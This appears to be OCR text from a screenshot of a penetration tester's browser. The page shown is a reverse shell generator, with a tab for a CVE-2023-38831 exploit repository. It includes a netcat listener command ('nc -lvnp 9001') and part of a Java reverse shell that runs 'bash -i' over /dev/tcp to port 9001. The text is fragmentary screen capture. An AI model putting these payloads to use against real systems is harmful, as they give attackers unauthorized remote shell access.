 09:18 PM
b1tg/CVE-2023-38831-wi
Traders' dollars in danger
Online - Reverse Shell Ge
WhatsApp
Lazy Pentester - YouTube
https://www.revshells.com
P
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
My Javascript Recon P...
Getting Started
Reverse Shell Generator
IP & Port
IP
Port
9001
+1
Listener
Advanced
nc -lvnp 9001
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Show Advanced
node.js
node.js #2
Java #1
Java #2
public class shell {
public static void main(String[] args) {
Process p;
try {
p = Runtime.getRuntime().exec("bash -c $@|bash 0 echo bash -i >&
/dev/tcp//9001 0>&1");
p.waitFor();